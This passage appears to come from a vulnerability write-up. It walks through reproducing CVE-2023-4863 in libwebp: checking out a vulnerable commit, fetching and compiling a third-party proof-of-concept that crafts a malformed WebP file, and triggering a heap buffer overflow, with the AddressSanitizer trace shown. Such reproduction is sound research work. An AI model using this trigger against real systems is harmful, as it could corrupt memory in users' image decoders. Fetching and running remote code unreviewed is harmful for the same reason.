 Here's how to replicate the bug:
# checkout webp
$ git clone https://chromium.googlesource.com/webm/libwebp/ webp_test
$ cd webp_test/
# checkout vulnerable version
$ git checkout 7ba44f80f3b94fc0138db159afea770ef06532a0
# enable AddressSanitizer
$ sed -i 's/^EXTRA_FLAGS=.*/& -fsanitize=address/' makefile.unix
# build webp
$ make -f makefile.unix
$ cd examples/
# fetch mistymntncop's proof-of-concept code
$ wget https://raw.githubusercontent.com/mistymntncop/CVE-2023-4863/main/craft
# build and run proof-of-concept
$ gcc -o craft craft.c
$ ./craft bad.webp
# test trigger file
$ ./dwebp bad.webp -o test.png
=================================================================
==207551==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x626000002
WRITE of size 1 at 0x626000002f28 thread T0
#0 0x56196a116359 in BuildHuffmanTable (/home/isosceles/source/webp/webp_test/
#1 0x56196a1166e7 in VP8LBuildHuffmanTable (/home/isosceles/source/webp/webp_t
#2 0x56196a0956ff in ReadHuffmanCode (/home/isosceles/source/webp/webp_test/ex
#3 0x56196a09a2b5 in DecodeImageStream (/home/isosceles/source/webp/webp_test/
#4 0x56196a09e216 in VP8LDecodeHeader (/home/isosceles/source/webp/webp_test/e
#5 0x56196a0a011b in DecodeInto (/home/isosceles/source/webp/webp_test/example
#6 0x56196a0a2f06 in WebPDecode (/home/isosceles/source/webp/webp_test/example
#7 0x56196a06c026 in main (/home/isosceles/source/webp/webp_test/examples/dweb
#8 0x7f7ea8a8c082 in __libc_start_main ../csu/libc-start.c:308
#9 0x56196a06e09d in _start (/home/isosceles/source/webp/webp_test/examples/dw
0x626000002f28 is located 0 bytes to the right of 11816-byte region [0x6260000
allocated by thread T0 here:
#0 0x7f7ea8f2d808 in __interceptor_malloc ../../../../src/libsanitizer/asan/as
#1 0x56196a09a0eb in DecodeImageStream (/home/isosceles/source/webp/webp_test/
SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/isosceles/source/webp/w
...